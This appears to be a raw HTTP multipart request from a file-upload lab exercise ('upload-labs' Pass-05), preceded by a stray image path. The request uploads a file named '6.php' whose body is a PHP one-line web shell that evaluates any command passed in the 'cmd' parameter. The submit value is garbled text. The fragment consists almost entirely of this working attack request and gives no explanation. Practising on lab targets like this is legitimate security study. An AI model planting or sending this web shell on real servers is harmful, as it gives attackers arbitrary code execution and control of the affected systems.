 Content-Type: multipart/form-data; boundary=---------------------------273851108314618110111469886002
Content-Length: 390
Origin: http://upload-labs-master
Connection: close
Referer: http://upload-labs-master/Pass-05/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------273851108314618110111469886002
Content-Disposition: form-data; name="upload_file"; filename="6.php"
Content-Type: application/octet-stream
<?php @eval($_REQUEST ['cmd'] );?>
-----------------------------273851108314618110111469886002
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------273851108314618110111469886002--